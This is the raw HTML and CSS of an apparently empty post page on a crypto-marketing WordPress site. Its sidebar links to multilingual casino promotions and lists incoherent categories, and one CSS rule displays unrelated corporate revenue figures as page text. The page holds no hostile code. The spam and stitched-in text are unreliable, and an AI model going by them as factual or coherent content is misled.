	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.421' height='27.909' viewBox='0 0 24.421 27.909'%3E%3Cpath id='share-alt-solid' d='M19.188,17.443a5.21,5.21,0,0,0-3.259,1.139l-5.587-3.492a5.263,5.263,0,0,0,0-2.272l5.587-3.492a5.224,5.224,0,1,0-1.85-2.958L8.492,9.861a5.233,5.233,0,1,0,0,8.188l5.587,3.492a5.233,5.233,0,1,0,5.109-4.1Z' fill='%23888'/%3E%3C/svg%3E");
	background-repeat:no-repeat;
}
.aux-single-post-share:hover .auxicon-share::before{
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.421' height='27.909' viewBox='0 0 24.421 27.909'%3E%3Cpath id='share-alt-solid' d='M19.188,17.443a5.21,5.21,0,0,0-3.259,1.139l-5.587-3.492a5.263,5.263,0,0,0,0-2.272l5.587-3.492a5.224,5.224,0,1,0-1.85-2.958L8.492,9.861a5.233,5.233,0,1,0,0,8.188l5.587,3.492a5.233,5.233,0,1,0,5.109-4.1Z' fill='coral'/%3E%3C/svg%3E");
}
.wpulike.aux-wpulike .wp_ulike_general_class .wp_ulike_btn::before{
	content:'';
	width:32px;
	height:28px;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27.897' height='27.91' viewBox='0 0 31.897 27.91'%3E%3Cpath id='heart-solid' d='M28.789,33.875a8.519,8.519,0,0,0-11.625.847l-1.227,1.265L14.71,34.722a8.519,8.519,0,0,0-11.625-.847,8.945,8.945,0,0,0-.617,12.952L14.523,59.274a1.953,1.953,0,0,0,2.822,0L29.4,46.827A8.94,8.94,0,0,0,28.789,33.875Z' transform='translate(0.012 -31.967)' fill='coral'/%3E%3C/svg%3E");
	background-repeat:no-repeat;
}
.type-portfolio .entry-actions{
	border:none;
}
div .entry-overview-container:before{
	content:'White Room';
	display:block;
	color:#010001;
	font-size:45px;
	font-family:'Heebo';
	font-weight:bold;
}
div .entry-actions:before{
	content:'For the fiscal year ended May 31, 2005, revenues increased 12 percent to $13.7 billion, compared to $12.3 billion in fiscal year 2004. Changes in currency exchange rates contributed three percentage points of this growth, while the acquisition of Converse and Starter added one point. Full year million, or $3.51 per diluted share, in 2004.';
	display:block;
	color:#888888;
	font-size:18px;
	font-family:'Open Sans';
	font-weight:400;
	margin-bottom:50px;
}
.aux-text{
	display:none;
}
.aux-single-portfolio-share{
	position: relative;
	top: -10px;
}
.single-post .entry-meta{
	width:70% !important;
	margin:0 auto !important;
	border-top: none !important;
}
/*  */
dt , dd{
	display:inline-block;
}
dd{
	width:60%;
}
/* -----Form----- */
.single-post #respond{
	max-width: 55%;
	margin: 0 auto;
}
.single-post #reply-title{
	text-align:center;
}
.single-post #reply-title::before{
    content:'';
    width: 15px;
    height: 15px;
    display: inline-block;
    border: 4px solid 					#FF7F50;
    display: block;
    border-radius: 50%;
    box-shadow: 0px 3px 15px 			#FF7F5066;
    position: relative;
    top:0px;
    left: 47%;
    margin-bottom: 10px;
}
.single-post .comment-notes , form div:nth-child(4){
		display:none;
}
.single-post textarea , .aux-input-group input{
    border-radius: 10px;
    background-color: #fff;
		box-shadow: 0px 0px 50px 		#9E56FB2E;
    border: none;
    margin: 0 auto;
}
.single-post input[type='submit']{
	background: #FF7F50;
	box-shadow: 0px 3px 15px 		#FF7F5066;
	border-radius:50px;
	padding:15px 55px !important;
}
.single-post .form-submit{
	margin:50px auto !important;
}
.single-post .aux-form-cookies-consent{
	position:absolute;
	bottom: 5%;
	left: 31%;
}
.single-post .aux-checkbox{
	border:1px solid #FF7F50;
	box-shadow: 0px 3px 23px #FF7F5066;
	border-radius:20px;
}
#Path_66-2{
	display:none;
}	html body {	} 
		</style>
		<!-- end wp_head -->
</head>


<body class="logosliderwp-template-default single single-logosliderwp postid-1819 wp-custom-logo elementor-default elementor-kit-123 phlox aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation aux-page-animation-circle aux-framed _auxels"  data-page-animation="true" data-page-animation-type="circle" data-framed="1">

<div class="aux-side-frames" data-thickness="20"></div><div class="aux-page-animation-overlay"></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="149" class="elementor elementor-149">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-144c666 aux-business-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144c666" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-451b290" data-id="451b290" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af5edb5 elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="af5edb5" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." href="https://dappcentre.net/"><img width="200" height="80" src="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" class="aux-attachment aux-featured-image attachment-200x80 aux-attachment-id-3051 " alt="cropped-cropped-cropped-cropped-Group-74@2x-3.png" data-ratio="2.5" data-original-w="200" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." href="https://dappcentre.net/"><img width="167" height="61" src="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-Group-74@2x.png" class="aux-attachment aux-featured-image attachment-167x61 aux-attachment-id-163 " alt="cropped-cropped-Group-74@2x" data-ratio="2.74" data-original-w="167" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://dappcentre.net/" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.">DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</a></h3><p class="site-description">Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</p></section></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e7609d4 elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="e7609d4" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-e7609d4"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-e7609d4 .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-e7609d4" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-e7609d4 .aux-fs-popup .aux-fs-menu" data-switch-width="1025"  >
		<!-- start single menu -->
		<li id="menu-item-156" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-156 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://dappcentre.net/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418 aux-menu-depth-0 aux-menu-root-2 aux-menu-item aux-desktop-off aux-tablet-off aux-phone-off">
			<div class="aux-item-content">
			</div>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-157" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-157 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://dappcentre.net/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.dappcentre.com/dapps" class="aux-item-content">
				<span class="aux-menu-label">DAPPS</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-158" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-158 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://dappcentre.net/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.dappcentre.com/members" class="aux-item-content">
				<span class="aux-menu-label">VIP Room</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-161" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-161 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://dappcentre.net/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 1026px) { .elementor-element-e7609d4 .aux-burger-box { display: none } }</style>		</div>
				</div>
				<div class="elementor-element elementor-element-c55c3f5 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-aux_icon_list" data-id="c55c3f5" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-au1b15a26d"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-54087cb elementor-repeater-item-54087cb"><a class="aux-icon-list-link" href="https://www.facebook.com/dappcentre"><span class="aux-icon-list-icon auxicon-facebook"></span></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-a60b7ea elementor-repeater-item-a60b7ea"><a class="aux-icon-list-link" href="https://twitter.com/degenlifer"><span class="aux-icon-list-icon auxicon-twitter"></span></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-bc48d8f elementor-repeater-item-bc48d8f"><a class="aux-icon-list-link" href="http://www.youtube.com/c/DappCentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-youtube"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-cc7f162 elementor-repeater-item-cc7f162"><a class="aux-icon-list-link" href="https://www.twitch.tv/dappcentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-twitch"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-d73f555 elementor-repeater-item-d73f555"><a class="aux-icon-list-link" href="https://discord.gg/TWgSfqg"><i aria-hidden="true" class="aux-icon-list-icon fab fa-discord"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-729502d elementor-repeater-item-729502d"><a class="aux-icon-list-link" href="https://www.tiktok.com/@degenlifer"><i aria-hidden="true" class="aux-icon-list-icon fas fa-tenge"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-7e6e07b elementor-repeater-item-7e6e07b"><a class="aux-icon-list-link" href="https://t.me/DappsCentre"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-telegram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-556e4cb elementor-repeater-item-556e4cb"><a class="aux-icon-list-link" href="https://www.instagram.com/dappcentre"><i aria-hidden="true" class="aux-icon-list-icon fab fa-instagram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-324efe3 elementor-repeater-item-324efe3"><a class="aux-icon-list-link" href="https://www.reddit.com/r/DappcentreOfficial/"><i aria-hidden="true" class="aux-icon-list-icon fab fa-reddit"></i></a></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-30f1b73 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-aux_modern_search" data-id="30f1b73" data-element_type="widget" data-widget_type="aux_modern_search.default">
				<div class="elementor-widget-container">
			<div class="aux-modern-search">        <div class="aux-modern-search-wrapper" >
            <button class="aux-search-submit aux-search-fullscreen" data-target=".aux-search-popup-30f1b73" >
                <i aria-hidden="true" class="auxicon-search-4"></i>                <span class="aux-submit-text" ></span>
            </button>
        </div>
            <div class="aux-search-popup aux-search-popup-30f1b73">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-popup-content">
                        <div class="aux-search-form aux-search-ajax">
                <form action="https://dappcentre.net/" method="get" >
                <div class="aux-search-input-form">
                    <input type="text" class="aux-search-field" placeholder="" name="s" autocomplete="off" data-post-types="[&quot;post&quot;]" />
                    <input type="hidden" name='post_type' value="post">
                                                                                            <div class="aux-submit-icon-container auxicon-search-4">
                                <input type="submit" class="aux-iconic-search-submit" value="Search" >
                            </div>
                                                            </div>
            </form>
        </div>
                                        <div class="aux-search-ajax-container">
                        <div class="aux-search-ajax-output"></div>
                        <div class="aux-loading-spinner aux-spinner-hide">
                            <div class="aux-loading-loop">
                            <svg class="aux-circle" width="100%" height="100%" viewBox="0 0 42 42">
                                <circle class="aux-stroke-bg" r="20" cx="21" cy="21" fill="none"></circle>
                                <circle class="aux-progress" r="20" cx="21" cy="21" fill="none" transform="rotate(-90 21 21)"></circle>
                            </svg>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin right-sidebar aux-has-sidebar aux-sidebar-style-simple aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                        

<!-- You can start editing here. -->


    



                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area"><section id="search-2" class=" aux-open widget-container widget_search">  <form method="get" id="searchform" class="searchform" action="https://dappcentre.net/">
    <input type="text" class="field" name="s" id="s" placeholder="Search Here" value="" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</section>
		<section id="recent-posts-2" class=" aux-open widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://dappcentre.net/2026/01/31/mozno-li-viigraty-realynie-denygi-s-kazino-admiralx/">Можно Ли Выиграть Реальные Деньги С Казино Admiral-x?</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/31/comment-reperer-un-casino-en-ligne-securise-pour-5/">Comment repérer un casino en ligne sécurisé pour jouer en toute sécurité</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/30/entdecke-die-kosmische-welt-von-lunubet-casino-ein/">Entdecke die kosmische Welt von Lunubet Casino: Ein galaktisches Abenteuer erwartet dich</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/30/diva-spin-casino-online-where-luck-meets-entertain/">Diva Spin Casino Online: Where Luck Meets Entertainment</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/30/experience-the-thrill-of-bet-on-red-casino-sportsb/">Experience the Thrill of Bet On Red Casino + Sportsbook</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" aux-open widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></section><section id="archives-2" class=" aux-open widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://dappcentre.net/2026/01/'>January 2026</a></li>
	<li><a href='https://dappcentre.net/2025/12/'>December 2025</a></li>
	<li><a href='https://dappcentre.net/2025/11/'>November 2025</a></li>
	<li><a href='https://dappcentre.net/2025/10/'>October 2025</a></li>
	<li><a href='https://dappcentre.net/2025/08/'>August 2025</a></li>
	<li><a href='https://dappcentre.net/2025/07/'>July 2025</a></li>
	<li><a href='https://dappcentre.net/2025/06/'>June 2025</a></li>
	<li><a href='https://dappcentre.net/2025/05/'>May 2025</a></li>
	<li><a href='https://dappcentre.net/2025/04/'>April 2025</a></li>
	<li><a href='https://dappcentre.net/2025/03/'>March 2025</a></li>
	<li><a href='https://dappcentre.net/2025/02/'>February 2025</a></li>
	<li><a href='https://dappcentre.net/2025/01/'>January 2025</a></li>
	<li><a href='https://dappcentre.net/2024/12/'>December 2024</a></li>
	<li><a href='https://dappcentre.net/2024/11/'>November 2024</a></li>
	<li><a href='https://dappcentre.net/2024/09/'>September 2024</a></li>
	<li><a href='https://dappcentre.net/2024/08/'>August 2024</a></li>
	<li><a href='https://dappcentre.net/2024/05/'>May 2024</a></li>
	<li><a href='https://dappcentre.net/2024/04/'>April 2024</a></li>
	<li><a href='https://dappcentre.net/2024/02/'>February 2024</a></li>
	<li><a href='https://dappcentre.net/2024/01/'>January 2024</a></li>
	<li><a href='https://dappcentre.net/2023/11/'>November 2023</a></li>
	<li><a href='https://dappcentre.net/2023/06/'>June 2023</a></li>
	<li><a href='https://dappcentre.net/2023/05/'>May 2023</a></li>
	<li><a href='https://dappcentre.net/2023/04/'>April 2023</a></li>
	<li><a href='https://dappcentre.net/2023/03/'>March 2023</a></li>
	<li><a href='https://dappcentre.net/2023/02/'>February 2023</a></li>
	<li><a href='https://dappcentre.net/2022/12/'>December 2022</a></li>
	<li><a href='https://dappcentre.net/2022/11/'>November 2022</a></li>
	<li><a href='https://dappcentre.net/2022/08/'>August 2022</a></li>
	<li><a href='https://dappcentre.net/2022/06/'>June 2022</a></li>
	<li><a href='https://dappcentre.net/2022/05/'>May 2022</a></li>
	<li><a href='https://dappcentre.net/2021/10/'>October 2021</a></li>
	<li><a href='https://dappcentre.net/2021/09/'>September 2021</a></li>
	<li><a href='https://dappcentre.net/2021/04/'>April 2021</a></li>
	<li><a href='https://dappcentre.net/2021/03/'>March 2021</a></li>
	<li><a href='https://dappcentre.net/2021/01/'>January 2021</a></li>
	<li><a href='https://dappcentre.net/2020/12/'>December 2020</a></li>
	<li><a href='https://dappcentre.net/2020/02/'>February 2020</a></li>
			</ul>

			</section><section id="categories-2" class=" aux-open widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://dappcentre.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://dappcentre.net/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dappcentre.net/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://dappcentre.net/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://dappcentre.net/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://dappcentre.net/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dappcentre.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://dappcentre.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://dappcentre.net/category/consulting-services-in-the-uae-3/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://dappcentre.net/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://dappcentre.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://dappcentre.net/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dappcentre.net/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://dappcentre.net/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://dappcentre.net/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://dappcentre.net/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://dappcentre.net/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://dappcentre.net/category/gym-654/" title="The IT deals your business a devoted outsourced IT desk. -">Gym 654</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dappcentre.net/category/jeux/">jeux</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://dappcentre.net/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://dappcentre.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://dappcentre.net/category/photographer-783/" title="Reap the rewards associated with information and AJE. -">Photographer 783</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://dappcentre.net/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://dappcentre.net/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://dappcentre.net/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://dappcentre.net/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://dappcentre.net/category/spielen/">spielen</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://dappcentre.net/category/spilen/">spilen</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://dappcentre.net/category/spille/">spille</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dappcentre.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://dappcentre.net/category/wash-service-343/" title="A Person could a payment via WU, RIA, PayPal, cards, or IBAN transfer (invoice). -">Wash Service 343</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dappcentre.net/category/winhero-casino-news-updates-2/">Winhero Casino News Updates</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://dappcentre.net/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dappcentre.net/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dappcentre.net/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://dappcentre.net/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			</section><section id="meta-2" class=" aux-open widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://dappcentre.net/wp-login.php">Log in</a></li>
			<li><a href="https://dappcentre.net/feed/">Entries feed</a></li>
			<li><a href="https://dappcentre.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->


            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="148" class="elementor elementor-148">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fa2138b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2138b" data-element_type="section">
